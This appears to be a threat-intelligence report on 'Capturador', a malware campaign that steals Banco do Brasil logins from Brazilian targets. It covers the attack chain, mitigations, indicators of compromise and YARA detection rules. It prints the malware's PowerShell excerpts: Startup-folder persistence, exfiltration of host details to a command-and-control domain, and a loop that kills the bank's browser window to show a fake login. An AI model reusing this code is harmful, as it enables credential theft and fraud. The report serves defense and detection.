Author: Maël Le Touz
1. Executive Summary
Since 1 September, we have been tracking a malspam campaign distributing malware that we have not previously observed and has not been publicly reported on in the industry. The malware is a hijacker that we have named Capturador, and we believe that the campaign has been targeting speakers of Portuguese and small- and medium-sized Brazilian companies. The campaign’s emails contain RAR archives as attachments and, in the subject lines, reference budget requests and incoming invoices.
2. Attack Chain

After decompressing the attachment, the victim is presented with a .lnk (LNK) file. Normally, LNK files are created by Microsoft Windows when a user creates a shortcut to a program or folder. Malspam actors have taken advantage of this feature by creating LNK files that contain URLs to a location of their choosing—in the case of Capturador, to an Amazon Web Services (AWS) page that hosts a single malware installer packaged as a .msi (MSI) file:
When the victim clicks the LNK file, Windows connects to the payload server, downloads the malware installer to a system folder, and executes it by using Microsoft Installer (msiexec.exe):
The malware is packaged in an archive MSI file that contains two TOR executables, a PowerShell script, a custom PE32 executable, several DLLs, and a .config file. The DLLs are legitimate extensions for software libraries. TOR.exe is the main application for the Tor network; it allows individuals and machines to communicate with each other off the main internet, on an encrypted peer-to-peer network.

2.1. capturador.exe
The capturador.exe executable is a 32-bit Windows application written in the version of .NET that requires version 4.7.2 of the .NET framework. On execution, capturador.exe displays a window that looks similar to the login screen for Banco do Brasil:
The actors thus attempt to trick the victim into typing the credentials and 2FA code within their application rather than a secure browser session with Banco do Brasil.
2.2. ScrrDBBD.ps1

This script is the entrypoint for the configuration and activation of the malware. Once the MSI file is unpacked and executed, ScrrDBBD.ps1 renames and hides the downloaded items, creates a service port on the local machine and gets it ready for Tor operations, creates a VBS artifact, executes it through another LNK file and the WScript utility bundled with Windows, and then sends the following back to the actors’ command and control (C&C):
- computer’s name
- username
- current date
- a Boolean flag that is 1 if ScrrDBBD.ps1 found core: a process thought to be related to the installation of tor-gencert.exe
If the flag is 0, ScrrDBBD.ps1 will not send it.
$lnkFileName = "$($env:APPDATA)\Microsoft\Windows\Start Menu\Programs\Startup\upspur.lnk"
$WshShell = New-Object -ComObject WScript.Shell
$Shortcut = $WshShell.CreateShortcut($lnkFilename)
$Shortcut.TargetPath = $vbsPath
$Shortcut.WorkingDirectory = $newPath
$Shortcut.WindowStyle = 7
$Shortcut.Save()
Start-Process -FilePath $lnkFileName
$hasCore = "No"
Get-Process | Where-Object {
if ($_.ProcessName -eq "core") {
$hasCore = "Yes"
}
}
$dataEnc = [System.Web.HttpUtility]::UrlEncode("$($env:COMPUTERNAME)|$($env:USERNAME)|$hasCore|$(Get-Date -Format `"dd/MM/yyyy HH:mm`")")
$response = Invoke-WebRequest -UseBasicParsing -Uri "https://$domain/new.php?data=$dataEnc"
2.3. monitor.ps1
This PowerShell script runs silently and waits for the user to open a browser window with Banco do Brasil in the title. As soon as the window opens, the script terminates the browser and runs the capturador.exe application to trick the user into typing their username, password, and 2FA code into the application (rather than the browser). After the user types in this information, the script sends it through Tor to the domain controlled by the actors.
for(;;) {
$processList = Get-Process | Select-Object Id,MainWindowTitle
foreach($process in $processList) {
$title = $process.MainWindowTitle
if ($title -like "*Banco do Brasil*") {
Stop-Process -Id $process.Id -Force
if (!($capturerProcess -eq $null)) {
Stop-Process -Id $capturerProcess.Id -Force
}
$capturerProcess = Start-Process -FilePath $args[0] -WorkingDirectory $args[1] -PassThru
break
}
}
Start-Sleep -Milliseconds 100
}
}
3. Conclusion and capabilities
Although Capturador’s capabilities are limited to monitoring only a specific bank and to stealing login information, this malware is dangerous because it can cause financial damage. Based on the wording of the emails and on the URLs we have been monitoring, we believe that the campaign is targeting mainly small and medium enterprises in Brazil. Some of the scripts take runtime parameters, but most are hardcoded; this means the malware is tailored to target only users of Banco do Brasil.
4. Recommendations and mitigation
- Deny Tor traffic on the network.
- Filter attachments to reduce the likelihood of malicious content reaching users’ workstations.
- Screen attachments by converting them to PDF and then examining the converted versions. For example, one can convert Microsoft Office attachments to PDF documents and examine the PDFs to determine whether the original attachments are safe. This can be an effective method for neutralizing malicious content.
- Block password-protected files and archives, because email filters cannot decrypt and inspect their contents. Block all protected archives and encrypted attachments until they are deemed safe.
- Sanitize attachments to remove potentially harmful or active content, such as macros in Microsoft Office files, JavaScript, and links to executable downloads.
- Be aware of an attachment’s file type, and never open an attachment that could be a script (typically a file with extension .vbs, .cmd, .bat, .lnk, or .scr), an internet shortcut file, or a compressed file. Threat actors use such files to (1) evade the detection methods that are based on file hashes and signatures and (2) mask the real malicious files from the filters that email services use to block attachments of specific file types.
5. Representative Indicators of Compromise (IOCs)
| Representative Indicators of Compromise (IOCs) | Description |
|---|---|
| 733720395d82114044d62b995f0b7d07073c912791b5d75add1d8aa209fa4e09 e643edf35609e08ea9f547af5f619b070dba4da1b777f3995398fb9ed1d1595b 3788611c7b786e107da74c44f5184c6f02f0ed2083009c89b2b30e23ede19482 3b177857eec0bb9e3fbae308d5071233a4672dcef312478122b2b08cf9ac7004 3335444a503e3c93e008dfcbe7c963b63cbd56978a87c73d14029619a4a7bbd3 |
SHA256 hash of attached archives |
| 2e64babcb65b9731b7a8fbc83c0e1dd89e90388f754b51226e75f67f35257d1e | Hash of MSI archive |
| daba783c0b0e47ce3096ca6661e785467b5eb45147dd29c09b77c6b18b7a3d7e | capturador.exe |
| C:\ProgramData\Xopato\capturador.exe %programdata%\7a260420 %programdata%\hcore |
Installation artifacts |
| a0e8801586250d318bf125e0bf53688cbaccc56258f709a750caf7f3b36d079d 89fa8c543adbb240658c579ae32444a014c89bfff242f8decc60d06a61956a1e 870061adb79918b5f8541cb23cef41aadba40f3ebeea84b8d2e44044b6861287 348bf30a24dfb9eba9ea9a4511ace5a852fd951afd75210de24e5bfba034facf 870061adb79918b5f8541cb23cef41aadba40f3ebeea84b8d2e44044b6861287 eef6355b2dfb79cf5111070a31715525db72bd01ad6f8e69349c6dd022dca306 |
Hashes of .lnk files |
| eef8c513b78dbe60d5fd2793052f7b29151b96d53a513bf6f2a27ab205a64b14 | monitor.ps1 |
| 755e2de647d6f525f91899af31a969f5e76f3b35432c9c1bfb1968c72080d9e6 | scrDDB.ps1 |
| https://viv8i1[.]s3[.]sa-east-1[.]amazonaws[.]com/installer[.]msi https://bit[.]ly/3BxhJoP https://s6j2b4[.]s3[.]sa-east-1[.]amazonaws[.]com/installer[.]msi https://a1l3dh[.]s3[.]sa-east-1[.]amazonaws[.]com/installer[.]msi |
URLs for distributing the MSI package |
| https://save[.]blockchain4c17[.]com | C&C server |
| 127[.0[.]0[.1:30900 | Local port opened |
| %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\upspur.lnk | Item created on the Windows Start menu |
6. YARA rule for detection
/*
YARA Rule Set
Author: Infoblox
Date: 2021-09-01
*/
/* Rule Set ----------------------------------------------------------------- */
rule monitor {
meta:
description = "monitor.ps1"
author = "Infoblox"
date = "2021-09-01"
hash1 = "eef8c513b78dbe60d5fd2793052f7b29151b96d53a513bf6f2a27ab205a64b14"
strings:
$x1 = "$dataEnc = [System.Web.HttpUtility]::UrlEncode(\"$data|0.0.0.0|$onionHost|$(Get-Date -Format `\"dd/MM/yyyy HH:mm`\")\")" fullword ascii
$s2 = "$url = \"https://www2.bancobrasil.com.br/aapf/login.html#/acesso-aapf-agencia-conta\"" fullword ascii
$s3 = "$processList = Get-Process | Select-Object Id,MainWindowTitle" fullword ascii
$s4 = "Stop-Process -Id $process.Id -Force" fullword ascii
$s5 = "$onionHost = Get-Content -Path $onionHostPath" fullword ascii
$s6 = "$data = Get-Content -Path $dataPath" fullword ascii
$s7 = "$capturerProcess = Start-Process -FilePath $args[0] -WorkingDirectory $args[1] -PassThru" fullword ascii
$s8 = "Start-Process $url" fullword ascii
$s9 = "foreach($process in $processList) {" fullword ascii
$s10 = "Start-Job -ArgumentList $capturerFileName,$(Get-Location) -ScriptBlock {" fullword ascii
$s11 = "Stop-Process -Id $capturerProcess.Id -Force" fullword ascii
$s12 = "$title = $process.MainWindowTitle" fullword ascii
$s13 = "if (!($capturerProcess -eq $null)) {" fullword ascii
$s14 = "$response = Invoke-WebRequest -UseBasicParsing -Uri \"https://$domain/save.php?data=$dataEnc\"" fullword ascii
$s15 = "$url = \"https://autoatendimento.bb.com.br/apf-apj-acesso/#/transacao/acesso-empresa/0?v=2.28.10&t=1&tipoCliente=empresa\"" fullword ascii
$s16 = "$capturerProcess = $null" fullword ascii
$s17 = "Add-Type -AssemblyName System.Web" fullword ascii
$s18 = "$onionHostPath = \"$($env:ProgramData)\\hscore\\hostname\"" fullword ascii
$s19 = "For (;$data -eq \"\";) {" fullword ascii
$s20 = "if ($data.substring(0, 2) -eq \"PJ\") {" fullword ascii
condition:
uint16(0) == 0x6441 and filesize < 4KB and
1 of ($x*) and 4 of them
}
rule capturador {
meta:
description = "capturador.exe"
author = "Infoblox"
date = "2021-09-01"
hash1 = "daba783c0b0e47ce3096ca6661e785467b5eb45147dd29c09b77c6b18b7a3d7e"
strings:
$s1 = "lSystem.Resources.ResourceReader, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089#System.Resources.R" ascii
$s2 = "capturador.exe" fullword wide
$s3 = "Acapturador, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null" fullword ascii
$s4 = "E:\\Work2021\\bb\\xxx\\v2\\capturador\\obj\\Release\\capturador.pdb" fullword ascii
$s5 = "
$s6 = "PasswordBox_LostFocus" fullword ascii
$s7 = "textBoxSenha_PasswordChanged" fullword ascii
$s8 = "PasswordBox_GotFocus" fullword ascii
$s9 = "
$s10 = ".NETFramework,Version=v4.7.2" fullword ascii
$s11 = ".NET Framework 4.7.2" fullword ascii
$s12 = "base.png" fullword wide
$s13 = " como deseja ser" fullword ascii
$s14 = "ncia com o d" fullword ascii
$s15 = "agencia" fullword ascii
$s16 = "
$s17 = "window1.baml" fullword wide
$s18 = "window3.baml" fullword wide
$s19 = "window4.baml" fullword wide
$s20 = "CONFIRMAR" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 100KB and
8 of them
}